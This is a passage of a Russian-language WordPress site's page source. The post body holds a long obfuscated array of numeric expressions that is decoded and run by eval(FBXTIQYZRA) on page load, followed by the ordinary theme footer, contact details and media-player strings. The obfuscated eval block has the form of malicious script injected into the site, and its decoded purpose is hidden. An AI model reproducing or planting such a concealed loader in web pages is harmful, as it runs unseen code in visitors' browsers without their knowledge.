84 - 9, 82 - 6, 90 - 3, 115 - 7, 61 - 6, 84 - 2, 78 - 7, 92 - 2, 107 - 7, 84 - 3, 53 - 5, 83 - 2, 85 - 1, 74 - 4, 114 - 8, 104 - 5, 113 - 4, 98 - 9, 87 - 1, 60 - 3, 85 - 9, 93 - 9, 92 - 7, 58 - 2, 73 - 2, 73 - 7, 125 - 5, 105 - 6, 57 - 6, 79 - 5, 106 - 1, 112 - 8, 79 - 4, 81 - 4, 113 - 9, 109 - 2, 91 - 4, 74 - 7, 69 - 3, 106 - 6, 85 - 7, 76 - 3, 69 - 1, 120 - 1, 54 - 6, 77 - 7, 127 - 6, 58 - 6, 105 - 3, 88 - 4, 54 - 5, 112 - 4, 86 - 3, 86 - 4, 75 - 7, 81 - 4, 117 - 8, 81 - 5, 128 - 9, 116 - 5, 54 - 5, 76 - 9, 68 - 2, 52 - 3, 76 - 8, 92 - 9, 93 - 6, 113 - 5, 115 - 9, 104 - 7, 91 - 8, 84 - 3, 85 - 3, 87 - 9, 91 - 9, 116 - 9, 70 - 5, 71 - 4, 114 - 6, 124 - 5, 86 - 5, 80 - 2, 125 - 3, 70 - 5, 122 - 9, 72 - 7, 96 - 9, 61 - 5, 80 - 4, 70 - 5, 68 - 3, 113 - 2, 72 - 1, 85 - 8, 75 - 8, 120 - 9, 128 - 6, 80 - 7, 53 - 5, 91 - 9, 58 - 2, 90 - 6, 92 - 7, 108 - 5, 106 - 7, 71 - 4, 108 - 1, 53 - 1, 127 - 9, 78 - 3, 74 - 6, 84 - 3, 71 - 3, 77 - 3, 74 - 5, 121 - 9, 94 - 9, 102 - 4, 115 - 7, 81 - 7, 73 - 5, 81 - 8, 85 - 1, 126 - 7, 125 - 4, 73 - 4, 73 - 6, 55 - 3, 76 - 8, 88 - 7, 86 - 4, 106 - 7, 77 - 6, 74 - 3, 109 - 4, 58 - 2, 118 - 3, 98 - 1, 73 - 8, 94 - 5, 123 - 6, 73 - 1, 123 - 4, 124 - 9, 75 - 9, 72 - 7, 76 - 8, 75 - 6, 107 - 2, 80 - 4, 89 - 6, 63 - 7, 84 - 2, 84 - 7, 110 - 3, 55 - 6, 86 - 3, 89 - 7, 71 - 1, 91 - 5, 88 - 1, 85 - 8, 128 - 6, 74 - 4, 110 - 6, 97 - 9, 50 - 2, 123 - 7, 87 - 9, 88 - 4, 121 - 2, 94 - 5, 80 - 8, 76 - 6, 124 - 2, 107 - 8, 116 - 7, 76 - 1, 72 - 3, 116 - 5, 123 - 6, 70 - 5, 125 - 6, 120 - 1, 82 - 9, 73 - 2, 123 - 4, 67 - 2, 115 - 4, 103 - 6, 89 - 1, 122 - 6, 72 - 3, 80 - 6, 129 - 9, 107 - 4, 71 - 5, 70 - 4, 123 - 4, 91 - 2, 83 - 8, 79 - 3, 75 - 8, 104 - 4, 120 - 3, 90 - 6, 92 - 5, 78 - 9, 96 - 9, 92 - 2, 88 - 3, 86 - 4, 92 - 9, 89 - 8, 52 - 2, 79 - 2, 47 - 4, 85 - 9, 122 - 3, 119 - 8, 114 - 6, 72 - 7, 109 - 5, 109 - 5, 84 - 9, 76 - 4, 104 - 1, 121 - 2, 112 - 9, 76 - 1, 77 - 9, 82 - 9, 82 - 4, 81 - 5, 107 - 4, 82 - 4, 82 - 2, 93 - 6, 93 - 7, 75 - 2, 91 - 6, 80 - 8, 72 - 5, 94 - 9, 113 - 1, 73 - 7, 122 - 1, 73 - 8, 94 - 4, 69 - 3, 109 - 6, 122 - 7, 108 - 9, 93 - 6, 70 - 1, 111 - 3, 121 - 9, 91 - 1, 106 - 2, 112 - 4, 61 - 7, 92 - 2, 52 - 4, 58 - 1, 70 - 1, 73 - 4, 73 - 7, 94 - 5, 59 - 8, 82 - 2, 87 - 4, 110 - 3, 80 - 5, 99 - 1, 122 - 3, 74 - 1, 68 - 2, 71 - 4, 91 - 9, 56 - 8, 89 - 2, 78 - 1, 74 - 7, 120 - 1, 117 - 5, 74 - 5, 107 - 2, 85 - 4, 104 - 2, 91 - 7, 55 - 6, 117 - 9, 91 - 8, 74 - 8, 85 - 1, 91 - 2, 116 - 6, 81 - 7, 88 - 6, 67 - 2, 119 - 8, 72 - 7, 109 - 6, 79 - 9, 78 - 1, 88 - 1, 52 - 4, 85 - 8, 60 - 8, 82 - 1, 58 - 8, 96 - 6, 74 - 5, 90 - 1, 89 - 4, 50 - 2, 80 - 2, 74 - 5, 85 - 4, 90 - 1, 95 - 7, 82 - 6, 70 - 3, 107 - 7, 117 - 6, 73 - 3, 126 - 4, 90 - 5, 87 - 2, 71 - 6, 125 - 6, 76 - 6, 107 - 8, 70 - 5, 92 - 9, 121 - 2, 58 - 3, 76 - 3, 111 - 8, 75 - 6, 124 - 2, 88 - 4, 87 - 1, 83 - 9, 78 - 9, 90 - 4, 87 - 1, 81 - 8, 124 - 2, 85 - 8, 93 - 6, 96 - 7, 94 - 6, 85 - 9, 112 - 9, 73 - 4, 80 - 9, 68 - 3, 79 - 9, 75 - 2, 91 - 9, 83 - 9, 109 - 4, 56 - 7, 113 - 9, 96 - 8, 50 - 2, 123 - 7, 86 - 8, 90 - 6, 50 - 2, 85 - 3, 91 - 8, 70 - 5, 93 - 9, 91 - 2, 66 - 9, 84 - 7, 111 - 8, 120 - 5, 121 - 3, 89 - 8, 127 - 7, 124 - 5, 84 - 3, 72 - 5, 121 - 2, 58 - 2, 115 - 6, 92 - 2, 130 - 9, 88 - 3, 79 - 3, 79 - 3, 90 - 9, 77 - 4, 103 - 3, 86 - 4, 70 - 1, 58 - 1, 70 - 2, 91 - 1, 70 - 2, 123 - 8, 114 - 8, 73 - 8, 72 - 1, 94 - 4, 89 - 2, 94 - 4, 89 - 4, 85 - 3, 92 - 9, 78 - 6, 113 - 3, 107 - 3, 70 - 2, 96 - 6, 113 - 6, 89 - 8, 112 - 6, 74 - 3, 72 - 6, 123 - 8, 84 - 3, 75 - 3, 83 - 2, 55 - 6, 124 - 8, 82 - 8, 108 - 3, 107 - 4, 78 - 4, 82 - 6, 110 - 6, 108 - 5, 105 - 6, 66 - 1, 84 - 2, 49 - 1, 94 - 7, 83 - 5, 59 - 9, 111 - 3, 63 - 8, 83 - 1, 75 - 8, 101 - 2, 96 - 7, 70 - 5, 83 - 2, 104 - 5, 79 - 8, 69 - 2, 112 - 7, 124 - 5, 111 - 1, 104 - 6, 111 - 4, 52 - 3, 112 - 8, 71 - 1, 110 - 1, 88 - 2, 72 - 3, 87 - 2, 116 - 9, 84 - 6, 107 - 1, 82 - 7, 131 - 9, 86 - 9, 83 - 2, 81 - 3, 85 - 4, 74 - 1, 68 - 2, 85 - 2, 111 - 8, 71 - 2, 96 - 8, 81 - 2, 112 - 7, 88 - 3, 112 - 6, 90 - 7, 113 - 8, 83 - 6, 72 - 5, 78 - 6, 84 - 3, 72 - 7, 96 - 8, 76 - 7, 93 - 6, 87 - 9, 49 - 1, 99 - 9, 115 - 8, 87 - 9, 122 - 3, 81 - 9, 87 - 5, 103 - 3, 75 - 6, 68 - 3, 84 - 3, 122 - 3, 119 - 1, 82 - 9, 73 - 6, 82 - 8, 77 - 8, 75 - 2, 127 - 8, 73 - 4, 81 - 2, 67 - 1, 129 - 9, 117 - 9, 75 - 6, 102 - 1, 71 - 2, 85 - 7, 116 - 7, 83 - 1, 75 - 4, 73 - 3, 82 - 4, 76 - 8, 85 - 3, 75 - 6, 77 - 6, 73 - 3, 122 - 1, 125 - 6, 112 - 2, 106 - 9, 74 - 8, 107 - 8, 52 - 3, 78 - 8, 73 - 8, 80 - 3, 70 - 4, 97 - 9, 66 - 1, 67 - 2, 116 - 1, 82 - 8, 92 - 9, 110 - 3, 90 - 3, 97 - 8, 88 - 2, 74 - 8, 83 - 3, 82 - 1, 121 - 1, 66 - 1, 83 - 3, 74 - 1, 107 - 2, 120 - 9, 121 - 5, 83 - 2, 54 - 3, 119 - 7, 119 - 9, 88 - 4, 51 - 3, 82 - 1, 87 - 7, 91 - 4, 78 - 9, 117 - 9, 70 - 2, 92 - 2, 113 - 6, 83 - 2, 110 - 4, 77 - 6, 70 - 4, 116 - 1, 84 - 3, 73 - 1, 87 - 6, 53 - 4, 117 - 1, 80 - 7, 70 - 3, 109 - 6, 78 - 3, 77 - 3, 67 - 1, 65 - 9, 58 - 3, 72 - 7, 89 - 8, 113 - 2, 89 - 1, 92 - 3, 60 - 9, 84 - 2, 111 - 2, 90 - 8, 112 - 9, 75 - 2, 69 - 2, 72 - 7, 90 - 8, 73 - 8, 99 - 1, 77 - 9, 92 - 8, 95 - 6, 117 - 2, 96 - 6, 75 - 5, 60 - 3, 82 - 6, 93 - 9, 87 - 2, 64 - 8, 78 - 7, 68 - 2, 124 - 4, 104 - 5, 52 - 1, 81 - 7, 109 - 4, 109 - 5, 82 - 7, 87 - 9, 85 - 4, 105 - 2, 92 - 4, 74 - 5, 72 - 4, 75 - 6, 81 - 4, 83 - 7, 85 - 1, 53 - 5, 111 - 5, 72 - 5, 109 - 3, 89 - 3, 84 - 6, 92 - 7, 112 - 5, 89 - 8, 82 - 1, 72 - 2, 109 - 3, 108 - 9, 63 - 6, 80 - 5, 90 - 9, 115 - 3, 124 - 6, 74 - 8, 74 - 9, 77 - 8, 78 - 3, 79 - 9, 123 - 3, 73 - 4, 94 - 6, 83 - 7, 76 - 8, 55 - 3, 87 - 6, 107 - 6, 114 - 5, 103 - 3, 88 - 8, 90 - 8, 71 - 6, 74 - 9, 72 - 1, 86 - 8, 123 - 1, 121 - 2, 57 - 9, 75 - 8, 115 - 6, 73 - 4, 84 - 4, 73 - 2, 106 - 2, 74 - 9, 80 - 9, 76 - 8, 75 - 8, 53 - 4, 122 - 1, 88 - 4, 68 - 2, 110 - 2, 82 - 6, 95 - 5, 125 - 5, 111 - 4, 77 - 7, 70 - 5, 71 - 2, 85 - 8, 118 - 4, 74 - 1, 71 - 4, 80 - 7, 67 - 1, 76 - 6, 105 - 2, 106 - 3, 79 - 1, 85 - 7, 122 - 2, 122 - 7, 95 - 7, 81 - 7, 115 - 6, 111 - 3, 59 - 4, 91 - 9, 72 - 5, 107 - 8, 97 - 8, 68 - 3, 85 - 4, 106 - 7, 78 - 7, 74 - 7, 108 - 3, 126 - 7, 112 - 2, 106 - 8, 108 - 1, 57 - 8, 105 - 1, 78 - 8, 111 - 2, 95 - 9, 71 - 2, 88 - 3, 109 - 5, 91 - 6, 110 - 5, 81 - 2, 52 - 2, 98 - 9, 88 - 3, 80 - 4, 110 - 6, 56 - 8, 100 - 3, 72 - 2, 79 - 9, 76 - 2, 108 - 7, 90 - 1, 130 - 9, 112 - 1, 51 - 3, 69 - 4, 90 - 7, 71 - 6, 97 - 7, 74 - 7, 115 - 9, 86 - 5, 106 - 6, 72 - 3, 129 - 7, 92 - 3, 57 - 4, 105 - 7, 112 - 5, 52 - 3, 59 - 5, 95 - 5, 52 - 4, 65 - 8, 78 - 9, 75 - 9, 66 - 1, 76 - 3, 123 - 3, 99 - 2, 92 - 9, 88 - 7, 86 - 4, 85 - 7, 84 - 2, 114 - 7, 72 - 7, 70 - 3, 109 - 1, 75 - 1, 107 - 6, 98 - 9, 124 - 3, 116 - 5, 56 - 8, 67 - 2, 89 - 6, 74 - 9, 98 - 8, 75 - 8, 107 - 2, 93 - 4, 76 - 4, 73 - 3, 127 - 5, 104 - 5, 116 - 7, 77 - 2, 73 - 4, 124 - 4, 114 - 3, 90 - 4, 115 - 6, 92 - 6, 76 - 7, 88 - 3, 106 - 2, 78 - 1, 121 - 6, 85 - 6, 88 - 4, 82 - 5, 87 - 2, 103 - 5, 125 - 6, 121 - 2, 104 - 2, 72 - 2, 74 - 8, 102 - 3, 86 - 8, 79 - 5, 120 - 1, 116 - 5, 123 - 6, 73 - 5, 91 - 8, 57 - 9, 82 - 8, 85 - 3, 120 - 1, 90 - 1, 77 - 5, 78 - 8, 130 - 8, 107 - 8, 110 - 1, 76 - 1, 74 - 5, 53 - 4, 56 - 2, 96 - 6, 56 - 6, 88 - 3, 97 - 7, 88 - 5, 96 - 9, 116 - 8, 81 - 7, 82 - 2, 127 - 6, 103 - 4, 88 - 1, 92 - 3, 87 - 5, 60 - 4, 80 - 5, 72 - 6, 90 - 8, 98 - 9, 102 - 5, 72 - 3, 73 - 5, 53 - 5, 118 - 8, 71 - 2, 73 - 6, 88 - 7, 120 - 3, 70 - 4, 128 - 9, 73 - 4, 84 - 2, 74 - 7, 69 - 4, 120 - 9, 115 - 5, 86 - 9, 112 - 9, 77 - 8, 124 - 2, 73 - 2, 122 - 3, 56 - 4, 78 - 5, 86 - 1, 114 - 6, 54 - 1, 115 - 9, 87 - 8, 109 - 4, 84 - 7, 83 - 2, 73 - 6, 67 - 2, 84 - 7, 106 - 8, 68 - 3, 83 - 2, 71 - 6, 93 - 7, 79 - 6, 110 - 5, 94 - 8, 121 - 4, 72 - 7, 112 - 6, 82 - 1, 74 - 6, 69 - 1, 67 - 1, 71 - 6, 100 - 2, 69 - 1, 69 - 2, 56 - 7, 113 - 9, 105 - 7, 55 - 7, 87 - 6, 62 - 8, 92 - 2, 51 - 3, 62 - 5, 77 - 8, 72 - 1, 124 - 5, 89 - 3, 107 - 1, 94 - 5, 87 - 4, 80 - 7, 79 - 3, 78 - 5, 108 - 4, 111 - 8, 68 - 1, 70 - 5, 91 - 9, 121 - 2, 93 - 5, 102 - 4, 90 - 6, 117 - 2, 115 - 9, 74 - 8, 84 - 1, 86 - 1, 92 - 7, 84 - 4, 68 - 2, 71 - 6, 88 - 4, 75 - 5, 124 - 3, 97 - 7, 117 - 5, 106 - 5, 57 - 8, 117 - 9, 62 - 6, 89 - 5, 87 - 2, 111 - 8, 79 - 7, 78 - 6, 88 - 7, 53 - 1, 128 - 6, 78 - 4, 88 - 5, 78 - 1, 88 - 7, 75 - 1, 76 - 7, 121 - 9, 114 - 6, 87 - 5, 75 - 5, 80 - 6, 75 - 7, 94 - 5, 53 - 3, 113 - 5, 116 - 7, 79 - 8, 76 - 8, 52 - 3, 80 - 2, 72 - 5, 126 - 7, 116 - 1, 86 - 4, 79 - 9, 112 - 7, 54 - 2, 119 - 4, 82 - 7, 74 - 8, 68 - 2, 124 - 6, 80 - 8, 126 - 7, 114 - 3, 73 - 3, 76 - 6, 105 - 1, 115 - 4, 88 - 7, 83 - 3, 84 - 1, 102 - 3, 83 - 2, 75 - 1, 76 - 7, 54 - 5, 86 - 3, 91 - 4, 92 - 6, 79 - 5, 74 - 5, 83 - 8, 106 - 1, 101 - 2, 123 - 2, 66 - 1, 90 - 6, 83 - 6, 84 - 7, 72 - 4, 73 - 7, 71 - 6, 99 - 1, 73 - 3, 85 - 2, 96 - 6, 120 - 3, 100 - 2, 50 - 2, 88 - 7, 57 - 3, 94 - 4, 54 - 6, 61 - 4, 72 - 3, 89 - 4, 108 - 1, 79 - 2, 108 - 5, 76 - 2, 87 - 4, 81 - 4, 75 - 5, 83 - 6, 125 - 4, 82 - 1, 73 - 7, 73 - 4, 70 - 4, 104 - 5, 84 - 2, 85 - 7, 92 - 9, 110 - 7, 122 - 9, 87 - 3, 73 - 5, 85 - 8, 75 - 2, 72 - 4, 107 - 4, 67 - 2, 81 - 5, 78 - 1, 75 - 7, 101 - 2, 115 - 4, 84 - 7, 112 - 9, 74 - 5, 68 - 1, 69 - 3, 90 - 9, 114 - 3, 75 - 3, 74 - 3, 91 - 8, 113 - 2, 123 - 7, 88 - 8, 92 - 9, 80 - 3, 91 - 4, 79 - 1, 123 - 4, 122 - 3, 74 - 6, 85 - 1, 94 - 9, 110 - 2, 120 - 8, 91 - 2, 52 - 2, 111 - 3, 117 - 8, 84 - 2, 77 - 9, 81 - 8, 99 - 9, 72 - 4, 105 - 1, 92 - 3, 74 - 3, 91 - 8, 59 - 9, 116 - 4, 122 - 1, 86 - 2, 71 - 2, 90 - 8, 113 - 9, 78 - 9, 75 - 4, 91 - 6, 92 - 2, 91 - 3, 113 - 6, 80 - 2, 127 - 6, 110 - 9, 95 - 8, 62 - 5, 104 - 2, 91 - 8, 57 - 9, 83 - 9, 67 - 2, 95 - 8, 76 - 6, 56 - 8, 85 - 4, 74 - 1, 69 - 1, 116 - 1, 127 - 9, 75 - 5, 75 - 7, 93 - 7, 87 - 3, 99 - 9, 89 - 2, 59 - 7, 70 - 9, 45 - 6, 68 - 9, 19 - 9, 108 - 6, 119 - 2, 113 - 3, 104 - 5, 125 - 9, 106 - 1, 113 - 2, 117 - 7, 41 - 9, 122 - 2, 118 - 7, 122 - 8, 97 - 2, 102 - 1, 112 - 2, 101 - 2, 48 - 8, 124 - 9, 122 - 6, 120 - 6, 112 - 7, 113 - 3, 110 - 7, 50 - 6, 38 - 6, 113 - 6, 109 - 8, 128 - 7, 42 - 1, 41 - 9, 125 - 2, 13 - 3, 35 - 3, 36 - 4, 126 - 8, 102 - 5, 117 - 3, 37 - 5, 118 - 4, 109 - 8, 121 - 6, 38 - 6, 64 - 3, 41 - 9, 41 - 2, 46 - 7, 60 - 1, 13 - 3, 37 - 5, 35 - 3, 104 - 2, 112 - 1, 118 - 4, 33 - 1, 46 - 6, 124 - 6, 101 - 4, 117 - 3, 34 - 2, 110 - 5, 40 - 8, 63 - 2, 36 - 4, 56 - 8, 68 - 9, 40 - 8, 108 - 3, 37 - 5, 68 - 8, 34 - 2, 118 - 3, 121 - 5, 119 - 5, 110 - 5, 113 - 3, 110 - 7, 52 - 6, 113 - 5, 109 - 8, 114 - 4, 104 - 1, 117 - 1, 111 - 7, 60 - 1, 36 - 4, 111 - 6, 46 - 3, 50 - 7, 47 - 6, 34 - 2, 130 - 7, 16 - 6, 35 - 3, 35 - 3, 41 - 9, 41 - 9, 120 - 6, 105 - 4, 119 - 4, 34 - 2, 44 - 1, 63 - 2, 40 - 8, 91 - 8, 123 - 7, 116 - 2, 110 - 5, 117 - 7, 109 - 6, 54 - 8, 110 - 8, 117 - 3, 118 - 7, 110 - 1, 75 - 8, 111 - 7, 99 - 2, 118 - 4, 75 - 8, 117 - 6, 107 - 7, 104 - 3, 47 - 7, 123 - 8, 123 - 7, 121 - 7, 114 - 9, 111 - 1, 108 - 5, 48 - 2, 106 - 7, 109 - 5, 103 - 6, 122 - 8, 69 - 2, 112 - 1, 108 - 8, 108 - 7, 72 - 7, 118 - 2, 48 - 8, 106 - 1, 48 - 7, 41 - 9, 95 - 1, 19 - 9, 13 - 4, 12 - 3, 10 - 1, 14 - 5, 114 - 7, 102 - 1, 128 - 7, 49 - 3, 108 - 9, 110 - 6, 102 - 5, 120 - 6, 73 - 6, 113 - 2, 107 - 7, 103 - 2, 67 - 2, 122 - 6, 42 - 2, 108 - 3, 33 - 1, 45 - 8, 33 - 1, 114 - 7, 106 - 5, 125 - 4, 49 - 3, 117 - 9, 109 - 8, 112 - 2, 108 - 5, 121 - 5, 111 - 7, 47 - 6, 44 - 3, 62 - 3, 11 - 1, 39 - 7, 36 - 4, 131 - 6, 19 - 9, 33 - 1, 38 - 6, 117 - 3, 104 - 3, 118 - 2, 122 - 5, 123 - 9, 119 - 9, 36 - 4, 120 - 6, 110 - 9, 117 - 2, 67 - 8, 15 - 5, 133 - 8, 19 - 9, 13 - 3, 124 - 6, 103 - 6, 122 - 8, 40 - 8, 108 - 8, 110 - 9, 102 - 3, 36 - 4, 64 - 3, 41 - 9, 128 - 8, 115 - 4, 116 - 2, 102 - 7, 105 - 4, 114 - 4, 104 - 5, 49 - 9, 102 - 5, 118 - 2, 120 - 9, 105 - 7, 43 - 3, 103 - 2, 114 - 4, 104 - 5, 106 - 5, 102 - 2, 50 - 9, 50 - 6, 37 - 5, 114 - 7, 102 - 1, 128 - 7, 47 - 6, 61 - 2, 14 - 4, 42 - 2, 118 - 8, 109 - 8, 121 - 2, 40 - 8, 76 - 6, 120 - 3, 114 - 4, 106 - 7, 122 - 6, 114 - 9, 114 - 3, 118 - 8, 47 - 7, 105 - 5, 102 - 1, 105 - 6, 43 - 2, 43 - 2, 44 - 4, 49 - 8, 67 - 8, 19 - 9, 11 - 1);<br />
eval(FBXTIQYZRA)<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
	</div><!-- .entry-content -->

	</article>
    </main><!-- #main -->
</div><!-- #primary -->

</div>

<footer id="colophon" class="site-footer">
            <div class="footer-widget-area">
            <div class="row row-collapse">
                                            <div class="col-md-4">
                            <div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>                        </div>
                                                                <div class="col-md-4">
                            <div id="text-4" class="widget widget_text"><h2 class="widget-title">Наши координаты</h2>			<div class="textwidget"><p>Мы говорим по-русски!<br />
Vi pratar ryska!</p>
<p>Тел: +46 70 540 11 69,<br />
PostGiro: 300 488-4<br />
Org.nr:802433-5187</p>
<p>info@vipratarryska.info</p>
</div>
		</div>                        </div>
                                                                <div class="col-md-4">
                            <div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div>                        </div>
                                    </div>
        </div>
    
            <div class="site-copyright">
            <span>Copyright &copy; All rights reserved.</span>
            Theme: <a href="https://www.thememattic.com/theme/minimal-grid/" target = "_blank" rel="designer">Minimal Grid</a> by <a href="https://thememattic.com/" target = "_blank" rel="designer">Thememattic</a>        </div>
    </footer>
</div>
</div>


<a id="scroll-up" class="secondary-background"><i class="ion-ios-arrow-up"></i></a>
<script type='text/javascript' defer="defer" src='//cdn.thememattic.com/?product=minimal_grid&#038;version=1769550628&#038;ver=b8d1302ddc74cd4b1365541cc3304e46' id='minimal_grid-free-license-validation-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/thememattic/js/skip-link-focus-fix.js?ver=20151215' id='minimal-grid-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/bootstrap/js/bootstrap.min.js?ver=b8d1302ddc74cd4b1365541cc3304e46' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/slick/js/slick.min.js?ver=b8d1302ddc74cd4b1365541cc3304e46' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=b8d1302ddc74cd4b1365541cc3304e46' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://vipratarryska.info/wp-content/themes/minimal-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=b8d1302ddc74cd4b1365541cc3304e46' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 